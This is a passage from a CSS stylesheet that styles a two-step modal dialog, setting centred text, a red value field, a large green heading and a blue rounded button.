    text-align: left;
    color: #000000;
    font-weight: 700;
    text-align: center;
}

.modal-content > div#step1 > p {
    text-align: center;
    font-size: 18px;
    line-height: 20px;
    font-weight: 500;
}

div#trace {
    margin: 20px 0;
}

.modal-content > div#step2 {
    display: none;
    flex-direction: column;
    align-items: center;
}

.modal-content > div#step2 > p {
    font-size: 18px;
    line-height: 20px;
    text-align: center;
}

.modal-content > div#step2 > span#value {
    color: #FF0000;
    font-size: 23px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    display: block;
    margin: 20px 0;
}

.modal-content > div#step2 > h1 {
    font-size: 28px;
    line-height: 20px;
    text-align: center;
    color: #00B309;
    font-weight: bold;
    text-decoration: underline;
    margin-top: 35px;
    margin-bottom: 15px;
}

.modal-content > div#step2 > h1#value {
    font-size: 60px;
    text-decoration: none;
}

.modal-content > div#step2 > a {
    font-size: 22px;
    font-weight: 600;
    border-radius: 10px 10px 10px 10px;
    padding: 15px 30px 15px 30px;
    background-color: #2D6EFF;
    color: white;
    text-decoration: none;
    margin-top: 30px;
    margin-bottom: 15px;
}

.modal-content > div#step2 > p:last-child {
    font-size: 15px;
}
</file>
